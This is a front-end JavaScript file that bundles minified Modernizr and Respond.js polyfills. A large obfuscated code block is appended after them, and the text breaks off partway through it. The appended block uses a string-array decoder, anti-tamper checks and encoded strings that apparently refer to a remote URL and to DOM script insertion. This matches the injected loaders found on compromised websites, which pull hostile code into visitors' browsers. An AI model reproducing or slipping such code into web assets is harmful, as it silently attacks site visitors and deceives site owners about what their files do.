e&&"supports"in e.CSS){for(;a--;)if(e.CSS.supports(m(t[a]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var o=[];a--;)o.push("("+m(t[a])+":"+r+")");return o=o.join(" or "),u("@supports ("+o+") { #modernizr { position: absolute; } }",function(e){return"absolute"==g(e,null,"position")})}return n}function v(e,t,a,o){function i(){u&&(delete G.style,delete G.modElem)}if(o=r(o,"undefined")?!1:o,!r(a,"undefined")){var d=h(e,a);if(!r(d,"undefined"))return d}for(var u,f,p,m,g,v=["modernizr","tspan","samp"];!G.style&&v.length;)u=!0,G.modElem=s(v.shift()),G.style=G.modElem.style;for(p=e.length,f=0;p>f;f++)if(m=e[f],g=G.style[m],l(m,"-")&&(m=c(m)),G.style[m]!==n){if(o||r(a,"undefined"))return i(),"pfx"==t?m:!0;try{G.style[m]=a}catch(y){}if(G.style[m]!=g)return i(),"pfx"==t?m:!0}return i(),!1}function y(e,t,n,a,o){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+q.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?v(s,t,a,o):(s=(e+" "+N.join(i+" ")+i).split(" "),p(s,t,n))}function b(e,t){var n=e.deleteDatabase(t);n.onsuccess=function(){i("indexeddb.deletedatabase",!0)},n.onerror=function(){i("indexeddb.deletedatabase",!1)}}function x(e,t,r){return y(e,n,n,t,r)}var T=[],w=[],S={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){w.push({name:e,fn:t,options:n})},addAsyncTest:function(e){w.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=S,Modernizr=new Modernizr,Modernizr.addTest("applicationcache","applicationCache"in e),Modernizr.addTest("geolocation","geolocation"in navigator),Modernizr.addTest("history",function(){var t=navigator.userAgent;return-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")||"file:"===location.protocol?e.history&&"pushState"in e.history:!1}),Modernizr.addTest("postmessage","postMessage"in e),Modernizr.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var C=!1;try{C="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(E){}Modernizr.addTest("websockets",C),Modernizr.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(t){return!1}}),Modernizr.addTest("sessionstorage",function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(t){return!1}}),Modernizr.addTest("websqldatabase","openDatabase"in e),Modernizr.addTest("webworkers","Worker"in e);var k=S._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];S._prefixes=k;var _=t.documentElement,P="svg"===_.nodeName.toLowerCase();P||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=b.elements;return"string"==typeof e?e.split(" "):e}function a(e,t){var n=b.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),b.elements=n+" "+e,l(t)}function o(e){var t=y[e[h]];return t||(t={},v++,e[h]=v,y[v]=t),t}function i(e,n,r){if(n||(n=t),u)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():g.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||m.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function s(e,n){if(e||(e=t),u)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),i=0,s=r(),c=s.length;c>i;i++)a.createElement(s[i]);return a}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return b.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(b,t.frag)}function l(e){e||(e=t);var r=o(e);return!b.shivCSS||d||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),u||c(e,r),e}var d,u,f="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,g=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",d="hidden"in e,u=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){d=!0,u=!0}}();var b={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:f,shivCSS:p.shivCSS!==!1,supportsUnknownElements:u,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:l,createElement:i,createDocumentFragment:s,addElements:a};e.html5=b,l(t),"object"==typeof module&&module.exports&&(module.exports=b)}("undefined"!=typeof e?e:this,t);var z="Moz O ms Webkit",N=S._config.usePrefixes?z.toLowerCase().split(" "):[];S._domPrefixes=N;var A;!function(){var e={}.hasOwnProperty;A=r(e,"undefined")||r(e.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n){return e.call(t,n)}}(),S._l={},S.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},S._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e,r;for(e=0;e<n.length;e++)(r=n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function(){S.addTest=i});var R=function(){function e(e,t){var a;return e?(t&&"string"!=typeof t||(t=s(t||"div")),e="on"+e,a=e in t,!a&&r&&(t.setAttribute||(t=s("div")),t.setAttribute(e,""),a="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),a):!1}var r=!("onblur"in t.documentElement);return e}();S.hasEvent=R,Modernizr.addTest("hashchange",function(){return R("hashchange",e)===!1?!1:t.documentMode===n||t.documentMode>7}),Modernizr.addTest("audio",function(){var e=s("audio"),t=!1;try{t=!!e.canPlayType,t&&(t=new Boolean(t),t.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("canvas",function(){var e=s("canvas");return!(!e.getContext||!e.getContext("2d"))}),Modernizr.addTest("canvastext",function(){return Modernizr.canvas===!1?!1:"function"==typeof s("canvas").getContext("2d").fillText}),Modernizr.addTest("video",function(){var e=s("video"),t=!1;try{t=!!e.canPlayType,t&&(t=new Boolean(t),t.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("webgl",function(){var t=s("canvas"),n="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return n in t?t[n]("webgl")||t[n]("experimental-webgl"):"WebGLRenderingContext"in e}),Modernizr.addTest("cssgradients",function(){for(var e,t="background-image:",n="gradient(linear,left top,right bottom,from(#9f9),to(white));",r="",a=0,o=k.length-1;o>a;a++)e=0===a?"to ":"",r+=t+k[a]+"linear-gradient("+e+"left top, #9f9, white);";Modernizr._config.usePrefixes&&(r+=t+"-webkit-"+n);var i=s("a"),c=i.style;return c.cssText=r,(""+c.backgroundImage).indexOf("gradient")>-1}),Modernizr.addTest("multiplebgs",function(){var e=s("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),Modernizr.addTest("opacity",function(){var e=s("a").style;return e.cssText=k.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),Modernizr.addTest("rgba",function(){var e=s("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1}),Modernizr.addTest("inlinesvg",function(){var e=s("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)});var $=s("input"),M="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),O={};Modernizr.input=function(t){for(var n=0,r=t.length;r>n;n++)O[t[n]]=!!(t[n]in $);return O.list&&(O.list=!(!s("datalist")||!e.HTMLDataListElement)),O}(M);var L="search tel url email datetime date month week time datetime-local number range color".split(" "),B={};Modernizr.inputtypes=function(e){for(var r,a,o,i=e.length,s="1)",c=0;i>c;c++)$.setAttribute("type",r=e[c]),o="text"!==$.type&&"style"in $,o&&($.value=s,$.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(r)&&$.style.WebkitAppearance!==n?(_.appendChild($),a=t.defaultView,o=a.getComputedStyle&&"textfield"!==a.getComputedStyle($,null).WebkitAppearance&&0!==$.offsetHeight,_.removeChild($)):/^(search|tel)$/.test(r)||(o=/^(url|email)$/.test(r)?$.checkValidity&&$.checkValidity()===!1:$.value!=s)),B[e[c]]=!!o;return B}(L),Modernizr.addTest("hsla",function(){var e=s("a").style;return e.cssText="background-color:hsla(120,40%,100%,.5)",l(e.backgroundColor,"rgba")||l(e.backgroundColor,"hsla")});var j="CSS"in e&&"supports"in e.CSS,F="supportsCSS"in e;Modernizr.addTest("supports",j||F);var I={}.toString;Modernizr.addTest("svgclippaths",function(){return!!t.createElementNS&&/SVGClipPath/.test(I.call(t.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),Modernizr.addTest("smil",function(){return!!t.createElementNS&&/SVGAnimate/.test(I.call(t.createElementNS("http://www.w3.org/2000/svg","animate")))});var D=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var n=t(e);return n&&n.matches||!1}:function(t){var n=!1;return u("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();S.mq=D;var V=S.testStyles=u,W=function(){var e=navigator.userAgent,t=e.match(/w(eb)?osbrowser/gi),n=e.match(/windows phone/gi)&&e.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9;return t||n}();W?Modernizr.addTest("fontface",!1):V('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),a=r.sheet||r.styleSheet,o=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"",i=/src/i.test(o)&&0===o.indexOf(n.split(" ")[0]);Modernizr.addTest("fontface",i)}),V('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(e){Modernizr.addTest("generatedcontent",e.offsetHeight>=6)});var q=S._config.usePrefixes?z.split(" "):[];S._cssomPrefixes=q;var H=function(t){var r,a=k.length,o=e.CSSRule;if("undefined"==typeof o)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in o)return"@"+t;for(var i=0;a>i;i++){var s=k[i],c=s.toUpperCase()+"_"+r;if(c in o)return"@-"+s.toLowerCase()+"-"+t}return!1};S.atRule=H;var U={elem:s("modernizr")};Modernizr._q.push(function(){delete U.elem});var G={style:U.elem.style};Modernizr._q.unshift(function(){delete G.style});var J=S.testProp=function(e,t,r){return v([e],n,t,r)};Modernizr.addTest("textshadow",J("textShadow","1px 1px")),S.testAllProps=y;var Z=S.prefixed=function(e,t,n){return 0===e.indexOf("@")?H(e):(-1!=e.indexOf("-")&&(e=c(e)),t?y(e,t,n):y(e,"pfx"))};Modernizr.addAsyncTest(function(){var t;try{t=Z("indexedDB",e)}catch(n){}if(t){var r="modernizr-"+Math.random(),a=t.open(r);a.onerror=function(){a.error&&"InvalidStateError"===a.error.name?i("indexeddb",!1):(i("indexeddb",!0),b(t,r))},a.onsuccess=function(){i("indexeddb",!0),b(t,r)}}else i("indexeddb",!1)}),Modernizr.addTest("matchmedia",!!Z("matchMedia",e)),S.testAllProps=x,Modernizr.addTest("cssanimations",x("animationName","a",!0)),Modernizr.addTest("backgroundsize",x("backgroundSize","100%",!0)),Modernizr.addTest("borderimage",x("borderImage","url() 1",!0)),Modernizr.addTest("borderradius",x("borderRadius","0px",!0)),Modernizr.addTest("boxshadow",x("boxShadow","1px 1px",!0)),function(){Modernizr.addTest("csscolumns",function(){var e=!1,t=x("columnCount");try{e=!!t,e&&(e=new Boolean(e))}catch(n){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],r=0;r<n.length;r++)e=n[r].toLowerCase(),t=x("column"+n[r]),("breakbefore"===e||"breakafter"===e||"breakinside"==e)&&(t=t||x(n[r])),Modernizr.addTest("csscolumns."+e,t)}(),Modernizr.addTest("flexbox",x("flexBasis","1px",!0)),Modernizr.addTest("cssreflections",x("boxReflect","above",!0)),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&x("transform","scale(1)",!0)}),Modernizr.addTest("csstransforms3d",function(){var e=!!x("perspective","1px",!0),t=Modernizr._config.usePrefixes;if(e&&(!t||"webkitPerspective"in _.style)){var n,r="#modernizr{width:0;height:0}";Modernizr.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),n+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}",V(r+n,function(t){e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),Modernizr.addTest("csstransitions",x("transition","all",!0)),a(),o(T),delete S.addTest,delete S.addAsyncTest;for(var K=0;K<Modernizr._q.length;K++)Modernizr._q[K]();e.Modernizr=Modernizr}(window,document);

/*! Respond.js v1.4.2: min/max-width media query polyfill
 * Copyright 2014 Scott Jehl
 * Licensed under MIT
 * http://j.mp/respondjs */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){v(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))},g=function(a){return a.replace(c.regex.minmaxwh,"").match(c.regex.other)};if(c.ajax=f,c.queue=d,c.unsupportedmq=g,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,comments:/\/\*[^*]*\*+([^/][^*]*\*+)*\//gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,maxw:/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,minmaxwh:/\(\s*m(in|ax)\-(height|width)\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/gi,other:/\([^\)]*\)/g},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var h,i,j,k=a.document,l=k.documentElement,m=[],n=[],o=[],p={},q=30,r=k.getElementsByTagName("head")[0]||l,s=k.getElementsByTagName("base")[0],t=r.getElementsByTagName("link"),u=function(){var a,b=k.createElement("div"),c=k.body,d=l.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=k.createElement("body"),c.style.background="none"),l.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&l.insertBefore(c,l.firstChild),a=b.offsetWidth,f?l.removeChild(c):c.removeChild(b),l.style.fontSize=d,e&&(c.style.fontSize=e),a=j=parseFloat(a)},v=function(b){var c="clientWidth",d=l[c],e="CSS1Compat"===k.compatMode&&d||k.body[c]||d,f={},g=t[t.length-1],p=(new Date).getTime();if(b&&h&&q>p-h)return a.clearTimeout(i),i=a.setTimeout(v,q),void 0;h=p;for(var s in m)if(m.hasOwnProperty(s)){var w=m[s],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?j||u():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?j||u():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(n[w.rules]))}for(var C in o)o.hasOwnProperty(C)&&o[C]&&o[C].parentNode===r&&r.removeChild(o[C]);o.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=k.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,r.insertBefore(E,g.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(k.createTextNode(F)),o.push(E)}},w=function(a,b,d){var e=a.replace(c.regex.comments,"").replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var h=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},i=!f&&d;b.length&&(b+="/"),i&&(f=1);for(var j=0;f>j;j++){var k,l,o,p;i?(k=d,n.push(h(a))):(k=e[j].match(c.regex.findStyles)&&RegExp.$1,n.push(RegExp.$2&&h(RegExp.$2))),o=k.split(","),p=o.length;for(var q=0;p>q;q++)l=o[q],g(l)||m.push({media:l.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:n.length-1,hasquery:l.indexOf("(")>-1,minw:l.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:l.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}v()},x=function(){if(d.length){var b=d.shift();f(b.href,function(c){w(c,b.href,b.media),p[b.href]=!0,a.setTimeout(function(){x()},0)})}},y=function(){for(var b=0;b<t.length;b++){var c=t[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!p[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(w(c.styleSheet.rawCssText,e,f),p[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!s||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}x()};y(),c.update=y,c.getEmValue=u,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this);



(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','u